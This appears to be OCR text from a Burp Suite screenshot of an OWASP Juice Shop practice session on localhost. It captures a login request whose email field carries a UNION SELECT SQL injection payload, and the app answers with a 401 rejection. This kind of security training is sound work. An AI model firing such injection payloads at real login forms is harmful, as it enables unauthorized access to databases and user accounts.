 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Pro...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extens
Request
Pretty Raw \n
1 POST /rest/user/login
HTTP/1.1
2 Host: localhost.:3000
3 Content-Length: 111
4 sec-ch-ua-platform: "Windows"
5 Accept-Language:
en-US,en;q=0.9
6 Accept: application/json,
text/plain, */*
7 sec-ch-ua:
"Chromium";v="139",
"Not;A=Brand";v="99"
8 Content-Type:
application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0
Safari/537.36
11 Origin:
http://localhost.:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://localhost.:3000/
16 Accept-Encoding: gzip,
deflate, br
17 Cookie: language=en;
welcomebanner_status=dismiss;
cookieconsent_status=dismiss
; continueCode=
18 Connection: keep-alive
19
20 {
"email":
"' UNION SELECT NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL-
-",
"password":"test"
}
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 401 Unauthorized
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: text/html;
charset=utf-8
8 Content-Length: 26
9 ETag:
W/"1a-ARJvVK+smzAF3QQve2mDSG+3Eu
s"
10 Vary: Accept-Encoding
11 Date: Wed, 10 Sep 2025 07:41:10
GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 Invalid email or password.
Search 0 highlights
Inspector
Selection 26 (0x1a)
Selected text
Invalid email or passwor
d.
Request attributes 2
Request cookies 4
Request headers 17
Response headers 12
Inspector
Notes
Event log (1) All issues Memory: 168.8MB Disabled
OWASP Juice Shop
localhost.:3000/#/login
OWASP Juice Shop
Login
Invalid email or password.
Email*
' UNION SELECT NULL,NULL,NULL,NU
Password*
••••
Forgot your password?
Log in
Remember me
Not yet a customer?